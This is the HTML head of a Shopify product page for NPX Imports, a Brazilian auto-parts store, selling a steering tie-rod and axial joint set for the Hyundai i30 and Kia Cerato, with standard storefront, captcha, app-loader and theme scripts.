<script id="shopify-features" type="application/json">{"accessToken":"28c9b0753ca2597c293fda812907a2ef","betas":["rich-media-storefront-analytics"],"domain":"npximports.com.br","predictiveSearch":true,"shopId":56472764503,"locale":"pt-br"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "npximports.myshopify.com";
Shopify.locale = "pt-BR";
Shopify.currency = {"active":"BRL","rate":"1.0"};
Shopify.country = "BR";
Shopify.theme = {"name":"Cópia de Shopify wareplus 4-1-30","id":130467790935,"schema_name":"Wareplus","schema_version":"4.1.30","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "npximports.com.br/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//npximports.com.br/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BAZapOZF.pt-BR.esm.js"></script>
<script defer="defer" async type="module" src="//npximports.com.br/cdn/shopifycloud/shop-js/modules/v2/chunk.common_IwP852jy.esm.js"></script>
<script type="module">
  await import("//npximports.com.br/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BAZapOZF.pt-BR.esm.js");
await import("//npximports.com.br/cdn/shopifycloud/shop-js/modules/v2/chunk.common_IwP852jy.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/seo.apps.avada.io\/scripttag\/avada-seo-installed.js?shop=npximports.myshopify.com","https:\/\/cdn1.avada.io\/flying-pages\/module.js?shop=npximports.myshopify.com","https:\/\/live-mt-server.wati.io\/104976\/api\/v1\/shopify\/whatsappChatScript?shopifyDomain=npximports.myshopify.com\u0026shop=npximports.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":56472764503,"offset":-10800,"reqid":"56395850-84c6-4dc2-85de-7b77c57bf062-1767947106","pageurl":"npximports.com.br\/products\/993565979","u":"63efc60ec3e9","p":"product","rtyp":"product","rid":6802822758487};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidade',termsText:'Termos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!1,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//npximports.com.br/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://npximports.com.br/cdn/shopifycloud/portable-wallets/latest/portable-wallets.pt-br.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://npximports.com.br/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

    <link rel="stylesheet" href="//npximports.com.br/cdn/shop/t/29/assets/theme.min.css?v=112542594349624372521730481650">
    <link rel="stylesheet" href="//npximports.com.br/cdn/shop/t/29/assets/simple-lightbox.css?v=150633756751523595211730481650">

    
  <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Product",
    "productID": 6802822758487,
    "offers": [{
          "@type": "Offer",
          "name": "Default Title",
          "availability":"https://schema.org/OutOfStock",
          "price": 399.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-01-19","sku": "AUT-ATD12004 + AUT-ATD12005 + BOR-BA8349-PAR",
          "url": "/products/993565979?variant=40033334788183"
        }
],"brand": {
      "@type": "Brand",
      "name": "npximports"
    },
    "name": "Par Articulação Axial E Terminal Hyundai I30 Cerato",
    "description": "Aplicação:\n- Hyundai I30 2007 2008 2009 2010 2011 2012\n- Kia Cerato 2009 2010 2011 2012 2013\n______________________________________________________________\nContém:\n- 01 Terminal ponteira de direção lado direito\n- 01 Terminal ponteira de direção lado esquerdo\n- 02 Barra axial de direção\n______________________________________________________________\nConversões:\n- ATD12005\n- 568202H090\n- 335286\n- TDI1110\n- N99108\n- ATD12004\n- 568202H000\n- 335285\n- TDI1111\n- N99107\n- 565402H000\n- ATA12002\n- 680349\n______________________________________________________________\nObservações:\n- Antes de efetuar a compra tire todas suas dúvidas no campo perguntas.\n- Para pecas mecânicas técnicas confirme a aplicação com seu mecânico.\n- Não use endereços de caixa postal, transportadoras não chegam.\n- Mantenha seus dados e endereços atualizados no site.\n- Se o produto não for entregue, será devolvido o pagamento.\n- Temos carrinho de compras, adicione vários produtos e economize no custo de seu envio.\n- Todos os nossos produtos são novos com garantia e com nota fiscal.\n- Para devolução de produtos, somente com embalagem original e Nota Fiscal\n- Imagens meramente ilustrativas\n______________________________________________________________\nHorários de atendimento:\n- Temos Equipe de Atendimento e Suporte Técnico Especializado a disposição.\n- Atendimento de Seg. a Sex. das 8:00 as 18:00 Horas e aos Sábados das 8:00 as 12:00 Horas.\n______________________________________________________________\nNPX IMPORTS A sua auto pecas online!",
    "category": "New",
    "url": "/products/993565979",
    "sku": "AUT-ATD12004 + AUT-ATD12005 + BOR-BA8349-PAR",
    "image": {
      "@type": "ImageObject",
      "url": "https://npximports.com.br/cdn/shop/files/par-articulacao-axial-e-terminal-hyundai-i30-cerato-npx-imports-1.jpg?v=1693018907&width=1024",
      "image": "https://npximports.com.br/cdn/shop/files/par-articulacao-axial-e-terminal-hyundai-i30-cerato-npx-imports-1.jpg?v=1693018907&width=1024",
      "name": "Par Articulação Axial E Terminal Hyundai I30 Cerato - NPX Imports",
      "width": "1024",
      "height": "1024"
    }
  }
  </script>



  <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
  "itemListElement": [{
      "@type": "ListItem",
      "position": 1,
      "name": "Pagina inicial",
      "item": "https://npximports.com.br"
    },{
          "@type": "ListItem",
          "position": 2,
          "name": "Par Articulação Axial E Terminal Hyundai I30 Cerato",
          "item": "https://npximports.com.br/products/993565979"
        }]
  }
  </script>



    <script>
      // This allows to expose several variables to the global scope, to be used in scripts
      window.theme = {
        pageType: "product",
        cartCount: 0,
        moneyFormat: "R$ {{amount_with_comma_separator}}",
        moneyWithCurrencyFormat: "R$ {{amount_with_comma_separator}} BRL",
        currencyCodeEnabled: false,
        showDiscount: true,
        discountMode: "percentage",
        cartType: "drawer",
        cartCompatibility: 'true'
      };

      window.routes = {
        rootUrl: "\/",
        rootUrlWithoutSlash: '',
        cartUrl: "\/cart",
        cartAddUrl: "\/cart\/add",
        cartChangeUrl: "\/cart\/change",
        searchUrl: "\/search",
        productRecommendationsUrl: "\/recommendations\/products"
      };

      window.languages = {
        productRegularPrice: "Preço normal",
        productSalePrice: "Preço promocional",
        collectionOnSaleLabel: "{{savings}} OFF",
        productFormUnavailable: "Indisponível",
        productFormAddToCart: "ADD AO CARRINHO",
        productFormPreOrder: "Pré-compra",
        productFormSoldOut: "Esgotado",
        productAdded: "Produtos foram adicionados ao seu carrinho",
        productAddedShort: "Adicionado !",
        shippingEstimatorNoResults: "Nenhum método de envio encontrado para o seu endereço.",
        shippingEstimatorOneResult: "Existe um método de envio para o seu endereço:",
        shippingEstimatorMultipleResults: "Existem {{count}} métodos de envio para o seu endereço:",
        shippingEstimatorErrors: "Encontramos alguns erros:",
        stickButtonCart: "ADD AO CARRINHO",
        stickButtonCheckout: "COMPRAR AGORA"      
      };

      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
    </script><script src="//npximports.com.br/cdn/shop/t/29/assets/jquery.min.js?v=158417595810649192771730481650"></script>
    <script src="//npximports.com.br/cdn/shop/t/29/assets/jquery-zoom.js?v=146799092746314695501730481650" defer></script>
    <script src="//npximports.com.br/cdn/shop/t/29/assets/simple-lightbox.min.js?v=141045578760883933631730481650" defer></script>
    <script src="//npximports.com.br/cdn/shop/t/29/assets/vendor-splide.min.js?v=73338738898036601811730481650" defer></script>
    <script src="//npximports.com.br/cdn/shop/t/29/assets/vendor-splide-scroll.min.js?v=157408630528621081061730481650" defer></script>
    <script src="//npximports.com.br/cdn/shop/t/29/assets/sections.js?v=47790736943062967311730481650" defer></script>
    <script src="//npximports.com.br/cdn/shop/t/29/assets/theme.min.js?v=117053875015388862841730481650" defer></script>
    <script src="//npximports.com.br/cdn/shop/t/29/assets/custom.js?v=73856274714334160591730481650" defer></script>
    <script type="module" src="//npximports.com.br/cdn/shop/t/29/assets/vendor.min.js?v=99963444960178710701730481650"></script>
  
    <script>
window.addEventListener('load', function() {
  var date = parseDateString("10/10/2023 00:00");
  var _second = 1000;
  var _minute = _second * 60;
  var _hour = _minute * 60;
  var _day = _hour * 24;

  function parseDateString(dateString) {
    var parts = dateString.split(" ");
    var dateParts = parts[0].split("/");
    var timeParts = parts[1].split(":");
    var day = parseInt(dateParts[0]);
    var month = parseInt(dateParts[1]) - 1; // Subtrai 1 para converter para o formato de mês JavaScript (0-11)
    var year = parseInt(dateParts[2]);
    var hour = parseInt(timeParts[0]);
    var minute = parseInt(timeParts[1]);

    return new Date(year, month, day, hour, minute);
  }

  function updateTimer() {
    var now = new Date();
    var distance = date - now;
    var loop_contador = false ;

    if (loop_contador == false) {
      if (distance < 0) {
        clearInterval(timer);
        document.querySelectorAll(".codedata_count_home").forEach((x) => {
          x.innerHTML = 'SÓ HOJE!'
        });

        return;
      }
    } else {
      setInterval(function time() {
        var distance = date;
        if (now > distance) { // check current time is greater, then add one day
          distance.setDate(distance.getDate() + 1);
        }
      });
    }

    var days = Math.floor(distance / _day);
    var hours = Math.floor((distance % _day) / _hour);
    var minutes = Math.floor((distance % _hour) / _minute);
    var seconds = Math.floor((distance % _minute) / _second);

    document.querySelectorAll(".days-home").forEach((d) => {
      if (days > 99) {
        d.innerHTML = days;
      } else {
        d.innerHTML = ('0' + days).slice(-2);
      }
    });
    document.querySelectorAll(".hours-home").forEach((h) => {
      h.innerHTML = ('0' + hours).slice(-2);
    });
    document.querySelectorAll(".minutes-home").forEach((m) => {
      m.innerHTML = ('0' + minutes).slice(-2);
    });
    document.querySelectorAll(".seconds-home").forEach((s) => {
      s.innerHTML = ('0' + seconds).slice(-2);
    });
  }

  var timer = setInterval(updateTimer, 1000);
});
</script> <script>
        (function () {
          window.onpageshow = function() {
            // We force re-freshing the cart content onpageshow, as most browsers will serve a cache copy when hitting the
            // back button, which cause staled data
            document.documentElement.dispatchEvent(new CustomEvent('cart:refresh', {
              bubbles: true,
              detail: {scrollToTop: false}
            }));
          };
        })();
      </script><!-- BEGIN app block: shopify://apps/foxkit-sales-boost/blocks/foxkit-theme-helper/13f41957-6b79-47c1-99a2-e52431f06fff -->
<style data-shopify>
  
  :root {
  	--foxkit-border-radius-btn: 4px;
  	--foxkit-height-btn: 45px;
  	--foxkit-btn-primary-bg: #212121;
  	--foxkit-btn-primary-text: #FFFFFF;
  	--foxkit-btn-primary-hover-bg: #000000;
  	--foxkit-btn-primary-hover-text: #FFFFFF;
  	--foxkit-btn-secondary-bg: #FFFFFF;
  	--foxkit-btn-secondary-text: #000000;
  	--foxkit-btn-secondary-hover-bg: #000000;
  	--foxkit-btn-secondary-hover-text: #FFFFFF;
  	--foxkit-text-color: #666666;
  	--foxkit-heading-text-color: #000000;
  	--foxkit-prices-color: #000000;
  	--foxkit-badge-color: #DA3F3F;
  	--foxkit-border-color: #ebebeb;
  }
  
  .foxkit-critical-hidden {
  	display: none !important;
  }
</style>
<script>
   var ShopifyRootUrl = "\/";
   var _useRootBaseUrl = null
   window.FoxKitThemeHelperEnabled = true;
   window.FoxKitPlugins = window.FoxKitPlugins || {}
   window.FoxKitStrings = window.FoxKitStrings || {}
   window.FoxKitAssets = window.FoxKitAssets || {}
   window.FoxKitModules = window.FoxKitModules || {}
   window.FoxKitSettings = {
     discountPrefix: "FX",
     showWaterMark: null,
     multipleLanguages: null,
     primaryLocale: true,
     combineWithProductDiscounts: true,
     enableAjaxAtc: true,
     discountApplyBy: "discount_code",
     foxKitBaseUrl: "foxkit.app",
     shopDomain: "https:\/\/npximports.com.br",
     baseUrl: _useRootBaseUrl ? "/" : ShopifyRootUrl.endsWith('/') ? ShopifyRootUrl : ShopifyRootUrl + '/',
     currencyCode: "BRL",
     moneyFormat: !!window.MinimogTheme ? window.MinimogSettings.money_format : "R$ {{amount_with_comma_separator}}",
     moneyWithCurrencyFormat: "R$ {{amount_with_comma_separator}} BRL",
     template: "product",
     templateName: "product",
     optimizePerformance: false,product: Object.assign({"id":6802822758487,"title":"Par Articulação Axial E Terminal Hyundai I30 Cerato","handle":"993565979","description":"\u003cdiv style=\"white-space: pre-wrap;\"\u003eAplicação:\n- Hyundai I30 2007 2008 2009 2010 2011 2012\n- Kia Cerato 2009 2010 2011 2012 2013\n______________________________________________________________\nContém:\n- 01 Terminal ponteira de direção lado direito\n- 01 Terminal ponteira de direção lado esquerdo\n- 02 Barra axial de direção\n______________________________________________________________\nConversões:\n- ATD12005\n- 568202H090\n- 335286\n- TDI1110\n- N99108\n- ATD12004\n- 568202H000\n- 335285\n- TDI1111\n- N99107\n- 565402H000\n- ATA12002\n- 680349\n______________________________________________________________\nObservações:\n- Antes de efetuar a compra tire todas suas dúvidas no campo perguntas.\n- Para pecas mecânicas técnicas confirme a aplicação com seu mecânico.\n- Não use endereços de caixa postal, transportadoras não chegam.\n- Mantenha seus dados e endereços atualizados no site.\n- Se o produto não for entregue, será devolvido o pagamento.\n- Temos carrinho de compras, adicione vários produtos e economize no custo de seu envio.\n- Todos os nossos produtos são novos com garantia e com nota fiscal.\n- Para devolução de produtos, somente com embalagem original e Nota Fiscal\n- Imagens meramente ilustrativas\n______________________________________________________________\nHorários de atendimento:\n- Temos Equipe de Atendimento e Suporte Técnico Especializado a disposição.\n- Atendimento de Seg. a Sex. das 8:00 as 18:00 Horas e aos Sábados das 8:00 as 12:00 Horas.\n______________________________________________________________\nNPX IMPORTS A sua auto pecas online!\u003c\/div\u003e","published_at":"2022-11-13T02:53:38-03:00","created_at":"2022-08-31T19:20:28-03:00","vendor":"npximports","type":"New","tags":["Consult","Terminal Ponteira de Direção"],"price":39990,"price_min":39990,"price_max":39990,"available":false,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":40033334788183,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"AUT-ATD12004 + AUT-ATD12005 + BOR-BA8349-PAR","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Par Articulação Axial E Terminal Hyundai I30 Cerato","public_title":null,"options":["Default Title"],"price":39990,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/npximports.com.br\/cdn\/shop\/files\/par-articulacao-axial-e-terminal-hyundai-i30-cerato-npx-imports-1.jpg?v=1693018907","\/\/npximports.com.br\/cdn\/shop\/files\/par-articulacao-axial-e-terminal-hyundai-i30-cerato-npx-imports-2.jpg?v=1693018908","\/\/npximports.com.br\/cdn\/shop\/files\/par-articulacao-axial-e-terminal-hyundai-i30-cerato-npx-imports-3.jpg?v=1693018910","\/\/npximports.com.br\/cdn\/shop\/files\/par-articulacao-axial-e-terminal-hyundai-i30-cerato-npx-imports-4.jpg?v=1693018912","\/\/npximports.com.br\/cdn\/shop\/files\/par-articulacao-axial-e-terminal-hyundai-i30-cerato-npx-imports-5.jpg?v=1693018914","\/\/npximports.com.br\/cdn\/shop\/files\/par-articulacao-axial-e-terminal-hyundai-i30-cerato-npx-imports-6.jpg?v=1693018916"],"featured_image":"\/\/npximports.com.br\/cdn\/shop\/files\/par-articulacao-axial-e-terminal-hyundai-i30-cerato-npx-imports-1.jpg?v=1693018907","options":["Title"],"media":[{"alt":"Par Articulação Axial E Terminal Hyundai I30 Cerato - NPX Imports","id":22883751034967,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/npximports.com.br\/cdn\/shop\/files\/par-articulacao-axial-e-terminal-hyundai-i30-cerato-npx-imports-1.jpg?v=1693018907"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/npximports.com.br\/cdn\/shop\/files\/par-articulacao-axial-e-terminal-hyundai-i30-cerato-npx-imports-1.jpg?v=1693018907","width":800},{"alt":"Par Articulação Axial E Terminal Hyundai I30 Cerato - NPX Imports","id":22883751526487,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/npximports.com.br\/cdn\/shop\/files\/par-articulacao-axial-e-terminal-hyundai-i30-cerato-npx-imports-2.jpg?v=1693018908"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/npximports.com.br\/cdn\/shop\/files\/par-articulacao-axial-e-terminal-hyundai-i30-cerato-npx-imports-2.jpg?v=1693018908","width":800},{"alt":"Par Articulação Axial E Terminal Hyundai I30 Cerato - NPX Imports","id":22883751624791,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/npximports.com.br\/cdn\/shop\/files\/par-articulacao-axial-e-terminal-hyundai-i30-cerato-npx-imports-3.jpg?v=1693018910"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/npximports.com.br\/cdn\/shop\/files\/par-articulacao-axial-e-terminal-hyundai-i30-cerato-npx-imports-3.jpg?v=1693018910","width":800},{"alt":"Par Articulação Axial E Terminal Hyundai I30 Cerato - NPX Imports","id":22883751723095,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/npximports.com.br\/cdn\/shop\/files\/par-articulacao-axial-e-terminal-hyundai-i30-cerato-npx-imports-4.jpg?v=1693018912"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/npximports.com.br\/cdn\/shop\/files\/par-articulacao-axial-e-terminal-hyundai-i30-cerato-npx-imports-4.jpg?v=1693018912","width":800},{"alt":"Par Articulação Axial E Terminal Hyundai I30 Cerato - NPX Imports","id":22883751821399,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/npximports.com.br\/cdn\/shop\/files\/par-articulacao-axial-e-terminal-hyundai-i30-cerato-npx-imports-5.jpg?v=1693018914"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/npximports.com.br\/cdn\/shop\/files\/par-articulacao-axial-e-terminal-hyundai-i30-cerato-npx-imports-5.jpg?v=1693018914","width":800},{"alt":"Par Articulação Axial E Terminal Hyundai I30 Cerato - NPX Imports","id":22883751952471,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/npximports.com.br\/cdn\/shop\/files\/par-articulacao-axial-e-terminal-hyundai-i30-cerato-npx-imports-6.jpg?v=1693018916"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/npximports.com.br\/cdn\/shop\/files\/par-articulacao-axial-e-terminal-hyundai-i30-cerato-npx-imports-6.jpg?v=1693018916","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv style=\"white-space: pre-wrap;\"\u003eAplicação:\n- Hyundai I30 2007 2008 2009 2010 2011 2012\n- Kia Cerato 2009 2010 2011 2012 2013\n______________________________________________________________\nContém:\n- 01 Terminal ponteira de direção lado direito\n- 01 Terminal ponteira de direção lado esquerdo\n- 02 Barra axial de direção\n______________________________________________________________\nConversões:\n- ATD12005\n- 568202H090\n- 335286\n- TDI1110\n- N99108\n- ATD12004\n- 568202H000\n- 335285\n- TDI1111\n- N99107\n- 565402H000\n- ATA12002\n- 680349\n______________________________________________________________\nObservações:\n- Antes de efetuar a compra tire todas suas dúvidas no campo perguntas.\n- Para pecas mecânicas técnicas confirme a aplicação com seu mecânico.\n- Não use endereços de caixa postal, transportadoras não chegam.\n- Mantenha seus dados e endereços atualizados no site.\n- Se o produto não for entregue, será devolvido o pagamento.\n- Temos carrinho de compras, adicione vários produtos e economize no custo de seu envio.\n- Todos os nossos produtos são novos com garantia e com nota fiscal.\n- Para devolução de produtos, somente com embalagem original e Nota Fiscal\n- Imagens meramente ilustrativas\n______________________________________________________________\nHorários de atendimento:\n- Temos Equipe de Atendimento e Suporte Técnico Especializado a disposição.\n- Atendimento de Seg. a Sex. das 8:00 as 18:00 Horas e aos Sábados das 8:00 as 12:00 Horas.\n______________________________________________________________\nNPX IMPORTS A sua auto pecas online!\u003c\/div\u003e"}, {
       variants: [{"id":40033334788183,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"AUT-ATD12004 + AUT-ATD12005 + BOR-BA8349-PAR","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Par Articulação Axial E Terminal Hyundai I30 Cerato","public_title":null,"options":["Default Title"],"price":39990,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],
       selectedVariant: {"id":40033334788183,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"AUT-ATD12004 + AUT-ATD12005 + BOR-BA8349-PAR","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Par Articulação Axial E Terminal Hyundai I30 Cerato","public_title":null,"options":["Default Title"],"price":39990,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},
       hasOnlyDefaultVariant: true,
       collections: [{"id":267456806999,"handle":"suspensao","title":"Direção","updated_at":"2025-11-25T17:57:05-03:00","body_html":"","published_at":"2022-09-23T15:07:28-03:00","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"title","relation":"contains","condition":"terminal"},{"column":"title","relation":"contains","condition":"axial"},{"column":"title","relation":"contains","condition":"ponteira"}],"published_scope":"web"},{"id":267080073303,"handle":"terminal-ponteira-de-direcao","title":"Terminal Ponteira de Direção","updated_at":"2025-11-24T16:15:13-03:00","body_html":"","published_at":"2022-08-31T16:22:25-03:00","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"Terminal Ponteira de Direção"}],"published_scope":"web"}]
     }),routes: {
       root: "\/",
       cart: "\/cart",
       cart_add_url: '/cart/add',
       cart_change_url: '/cart/change',
       cart_update_url: '/cart/update'
     },
     dateNow: "2026\/01\/09  5:25:00-0300 (-03)",
     isMinimogTheme: !!window.MinimogTheme,
     designMode: false,
     pageType: "product",
     pageUrl: "\/products\/993565979",
     selectors: null
   };window.FoxKitSettings.product.variants[0].inventory_quantity = 0;
  		window.FoxKitSettings.product.variants[0].inventory_policy = "deny";window.FoxKitSettings.product.selectedVariant.inventory_quantity = 0;
  		window.FoxKitSettings.product.selectedVariant.inventory_policy = "deny";
  

  FoxKitStrings = {"pt-BR":{"date_format":"dd\/MM\/yyyy","discount_summary":"Você terá \u003cstrong\u003e{discount_value} OFF\u003c\/strong\u003e em cada produto","discount_title":"Oferta especial","free":"GRÁTIS","add_to_cart_button":"Add to cart","add_button":"Add","added_button":"Added","bundle_button":"Adicionar itens","bundle_select":"Adicionar","bundle_selected":"Adicionado","bundle_total":"Total","bundle_saved":"Desconto","bundle_items_added":"Os produtos do pacote são adicionados ao carrinho.","bundle_this_item":"Este item","qty_discount_title":"{item_count} item(s) get {discount_value} OFF","qty_discount_note":"on each product","prepurchase_title":"Frequently bought with \"{product_title}\"","prepurchase_added":"You just added","incart_title":"Que tal um ar novo? \"{product_title}\"","sizechart_button":"Size chart","field_name":"Digite seu nome","field_email":"Digite seu melhor email","field_birthday":"Data de nascimento","discount_noti":"* O desconto será calculado e aplicado na finalização da compra","fox_discount_noti":"*Tem direito a 1 oferta de desconto de \u003cspan\u003e{price}\u003c\/span\u003e (\u003cspan\u003e{discount_title}\u003c\/span\u003e). Esta oferta \u003cb\u003enão pode ser combinada\u003c\/b\u003e com qualquer outro desconto que você adicionar aqui!","bis_open":"Avise-me","bis_heading":"Alerta de volta ao estoque 📬","bis_desc":"Enviaremos uma notificação assim que este produto estiver disponível novamente.","bis_submit":"Me avise","bis_email":"Seu email","bis_name":"Seu nome","bis_phone":"Seu telefone","bis_note":"Observação","bis_signup":" Envie-me um e-mail com notícias e ofertas","bis_thankyou":"Obrigado! Nós lhe enviaremos um e-mail quando 